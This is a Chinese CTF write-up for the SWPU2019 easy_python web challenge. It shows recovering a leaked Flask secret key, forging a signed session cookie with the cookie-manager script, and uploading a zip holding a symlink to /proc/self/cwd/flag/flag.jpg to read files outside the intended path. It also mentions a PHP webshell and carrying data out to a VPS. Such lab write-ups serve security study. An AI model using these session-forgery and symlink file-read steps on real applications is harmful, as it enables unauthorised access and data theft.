之前博客放github仓库的图片半天打不开,怀疑是那个raw.githubusercontent.com网址必须要挂梯子了;
然后偷窥了一些群友的blog,观察了一下图片的链接,终于在KKfine的博客里发现了好用的办法,我悟了,偷学成功~~
题目点进去是登录界面,试了一下admin和1,能登录进去,试了',"都没有报错信息,应该不是sql注入,登录后的页面有个upload,点击了说没权限。
返回登录界面抓了个包,观察到cookie里有session,怀疑是flask-session伪造,但是目前没找到secretkey。。
扫了一下主站点,没东西,看了页面源码,登录后比登录前多的内容是404这段:
1 | </div> |
在
flask中,可以使⽤用app.errorhandler()装饰器来注册错误处理函数,参数是HTTP错误状态码或者特定的异常类,由此联想到在404错误中会有东西存在。
https://www.jianshu.com/p/71bc9bdd9882
还有一些前端以前刷题没见过的符号hh
CSS中,::before创建一个伪元素,其将成为匹配选中的元素的第一个子元素。常通过content属性来为一个元素添加修饰性的内容。此元素默认为行内元素。
访问一个404界面查看一下返回包:

得到了:
session=eyJpZCI6eyIgYiI6Ik1UQXcifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMSIsInVzZXJuYW1lIjoiYWRtaW4ifQ.YRYr6A.Ad53SddOOcYYe0AJ610_Xt8No8w
Swpuctf_csrf_token: U0VDUkVUX0tFWTprZXlxcXF3d3dlZWUhQCMkJV4mKg==
把Swpuctf_csrf_tokenbase64解密一下得到:
SECRET_KEY:keyqqqwwweee!@#$%^&*
跑脚本解密:
python flask_session_cookie_manager3.py decode -c “eyJpZCI6eyIgYiI6Ik1UQXcifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMSIsInVzZXJuYW1lIjoiYWRtaW4ifQ.YRYr6A.Ad53SddOOcYYe0AJ610_Xt8No8w” -s “keyqqqwwweee!@#$%^&*”
{‘id’: b’100’, ‘is_login’: True, ‘password’: ‘1’, ‘username’: ‘admin’}
就是id上做文章了,尝试把id改成1再加密:
python flask_session_cookie_manager3.py encode -s “keyqqqwwweee!@#$%^&*” -t “{‘id’: ‘1’, ‘is_login’: True, ‘password’: ‘1’, ‘username’: ‘admin’}”
eyJpZCI6IjEiLCJpc19sb2dpbiI6dHJ1ZSwicGFzc3dvcmQiOiIxIiwidXNlcm5hbWUiOiJhZG1pbiJ9.YRY5BQ.mCQylPeAnRZg7QoK7AGa7va9qYY
修改session后,可以打开upload界面了,上传了一个.php后缀的一句话木马,显示必须要上传.zip文件,看了下页面源码,发现一长段注释:
1 |
|
查了一堆函数,分析一下代码。
upload()的前面部分是session的相关审核代码,主要逻辑是后面的部分。
1 | basepath=os.path.dirname(os.path.realpath(__file__)) |
unzip命令
-l:显示压缩文件内所包含的文件;
-t:检查压缩文件是否正确;
-o:不必先询问用户,unzip执行后覆盖原有的文件;
-n:解压缩时不要覆盖原有的文件;
-q:执行时不显示任何信息;
-d<目录>:指定文件解压缩后所要存储的目录;
第一个路由可以了解到,上传一个压缩包它会把内容转化成图片格式显示出来。解压的路径和文件名可控,后缀必须是.zip。
第二个路由可以了解到,flag在相对flask的路径./flag/flag.jpg,需要读取。
可以构造cmd。
注意
filename是文件名,不能带有/。
先将图片转换为base64写入文本中,再打到vps上。
然后将文本带出保存在本地,在直接base64 -d转换为图片。
另一种做法:
软连接
相当于windows的快捷方式。
语法:
软链接:ln -s 源文件 目标文件
硬链接:ln 源文件 目标文件
CVE-2018-12015:Archive::Tar: directory traversal
利用软链接实现任意路径读取:
linux中,/proc/self/cwd/会指向进程的当前目录
所以此处可以用/proc/self/cwd/flag/flag.jpg。
在Linux虚拟机里运行命令:
ln -s /proc/self/cwd/flag/flag.jpg code
zip -ry code.zip code
得到文件code.zip,上传,回显了解压后的图片:

下载到本地,010editor看一下内容。(果然misc是基础呢)。
哦直接给flag了,真不容易。
参考
https://suyumen.github.io/2021/05/13/2021-05-13-%5BFBCTF2019%5DEvent/
https://blog.csdn.net/a3320315/article/details/103760266
Author: suyumen
Link: https://suyumen.github.io/2021/08/13/2021-08-13-[SWPU2019]easy_python/
Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.